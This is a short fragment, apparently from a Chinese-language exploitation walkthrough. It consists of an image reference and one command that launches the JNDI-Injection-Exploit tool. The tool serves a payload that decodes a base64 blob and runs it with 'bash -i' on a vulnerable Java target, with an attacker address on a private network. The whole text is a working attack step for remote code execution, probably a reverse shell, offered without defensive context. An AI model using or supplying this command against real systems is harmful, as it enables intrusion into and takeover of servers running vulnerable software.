 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,放base64解码后的代码}|{base64,-d}|{bash,-i}" -A 192.168.137.131 这里也是攻击地址